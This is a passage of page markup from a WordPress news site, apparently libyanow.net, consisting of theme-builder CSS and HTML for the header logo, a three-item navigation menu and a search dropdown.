                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_29.tdc-row-content-vert-bottom,
                    .tdi_29.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_29.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_29.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_29 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_29 .tdc-row-video-background-error,
	                .tdi_29 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_29 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_29 .tdc-row-video-background-error,
	                .tdi_29 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
/* inline tdc_css att */

.tdi_29{
margin-bottom:50px !important;
}

.tdi_29 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29{
margin-right:5px !important;
margin-left:5px !important;
}
}

</style>
<div class="tdi_28_rand_style td-element-style" ></div><div class="vc_column tdi_31 td-flex-auto wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_31{
                    vertical-align: baseline;
                }.tdi_31 > .wpb_wrapper,
				.tdi_31 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_31 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_31 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_31 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_33 td-flex-full wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_33{
                    vertical-align: baseline;
                }.tdi_33 > .wpb_wrapper,
				.tdi_33 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_33 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_33 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_33 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_34 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>

/* inline tdc_css att */

.tdi_34{
margin-bottom:-50px !important;
padding-top:5px !important;
padding-right:15px !important;
padding-bottom:10px !important;
padding-left:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34{
margin-bottom:-40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34{
margin-bottom:-34px !important;
padding-top:9px !important;
padding-bottom:12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34 .tdb-logo-a,
                .tdi_34 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_34 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_34 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_34 .tdb-logo-text-tagline{
                    margin-top: -6px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:10px !important;font-weight:500 !important;;
                }.tdi_34 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_34 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_34 .tdb-logo-text-title{
                    color: #ffffff;
                
                    font-family:Roboto !important;font-size:90px !important;line-height:1 !important;font-weight:900 !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34 .tdb-logo-text-tagline{
                    margin-top: -5px;
                    margin-left: 0;
                
                    font-family:Roboto !important;font-size:10px !important;font-weight:500 !important;letter-spacing:0.5px !important;;
                }.tdi_34 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:70px !important;line-height:1 !important;font-weight:900 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                
                    font-family:Roboto !important;font-size:7px !important;line-height:1 !important;font-weight:500 !important;letter-spacing:0.5px !important;;
                }.tdi_34 .tdb-logo-text-title{
                    font-family:Roboto !important;font-size:50px !important;line-height:1 !important;font-weight:900 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://libyanow.net"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://libyanow.net/wp-content/uploads/2020/11/LYBIA-03.png" alt="Logo"  title=""  width="293" height="101" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_35 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_35{
margin-top:15px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35{
margin-top:9px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_35{
margin-top:12px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_35{
                    display: inline-block;
                }.tdi_35 .tdb-menu > li{
                    margin-right: 4px;
                }.tdi_35 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_35 .tdb-menu-items-dropdown{
                    margin-left: 4px;
                }.tdi_35 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_35 .tdb-menu > li > a,
                .tdi_35 .td-subcat-more{
                    padding: 0 8px;
                
                    color: #000000;
                }.tdi_35 .tdb-menu > li .tdb-menu-sep,
                .tdi_35 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_35 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_35 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 0px;
                
                    top: 0px;
                }.tdi_35 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_35 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_35 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_35 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_35 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_35 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_35 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_35 .tdb-menu > li .tdb-menu-sep-svg svg,
                .tdi_35 .tdb-menu > li .tdb-menu-sep-svg svg *,
                .tdi_35 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg,
                .tdi_35 .tdb-menu-items-dropdown .tdb-menu-sep-svg svg *{
                    fill: #ebebeb;
                }.tdi_35 .tdb-menu > li > a,
                .tdi_35 .td-subcat-more,
                .tdi_35 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:13px !important;line-height:27px !important;font-weight:900 !important;
                }.tdi_35 .tdb-normal-menu ul ul,
                .tdi_35 .td-pulldown-filter-list .sub-menu{
                    margin-top: -18px;
                }.tdi_35 .tdb-menu .tdb-normal-menu ul,
                .tdi_35 .td-pulldown-filter-list,
                .tdi_35 .td-pulldown-filter-list .sub-menu{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_35 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_35 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 4px 22px;
                }.tdi_35 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_35 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_35 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_35 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_35 .td-pulldown-filter-list li a{
                    font-family:Roboto !important;font-size:13px !important;font-weight:500 !important;
                }.tdi_35:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_35 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }.tdi_35 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_35 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_35 .td-subcat-more .tdb-menu-more-subicon{
                    top: 1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35 .tdb-menu > li > a,
                .tdi_35 .td-subcat-more{
                    padding: 0 6px;
                }.tdi_35 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_35 .td-subcat-more .tdb-menu-more-subicon{
                    top: 1px;
                }.tdi_35 .tdb-menu > li > a,
                .tdi_35 .td-subcat-more,
                .tdi_35 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Roboto !important;font-size:11px !important;line-height:23px !important;font-weight:700 !important;
                }.tdi_35 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_35 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }.tdi_35 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_35 .td-pulldown-filter-list li a{
                    font-family:Roboto !important;font-size:11px !important;font-weight:500 !important;
                }
}
</style>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_35 .tdb-menu > li.current-menu-item > a,
				.tdi_35 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_35 .tdb-menu > li.current-category-ancestor > a,
				.tdi_35 .tdb-menu > li:hover > a,
				.tdi_35 .tdb-menu > li.tdb-hover > a,
				.tdi_35 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ffffff;
				}.tdi_35 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_35 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_35 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_35 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_35 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_35 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_35 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_35 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_35 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_35 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_35 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_35 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #ffffff;
				}.tdi_35 .tdb-menu > li > a:after,
				.tdi_35 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #229944;
				}
</style>
<style>
.tdi_35 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_35 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_35 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_35 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_35 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_35 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #1e73be;
				
					background-color: #fcfcfc;
				}.tdi_35 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_35 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_35 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_35 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_35 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_35 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_35 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_35 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_35 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_35 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_35 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_35 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #1e73be;
				}
</style><div id=tdi_35 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-point-round tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right"></i></div><ul id="menu-main-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-82"><a href="https://libyanow.net/category/sports/"><div class="tdb-menu-item-text">SPORTS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80"><a href="https://libyanow.net/category/latest-news/"><div class="tdb-menu-item-text">LATEST NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-79"><a href="https://libyanow.net/category/home-news/"><div class="tdb-menu-item-text">HOME NEWS</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_38 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
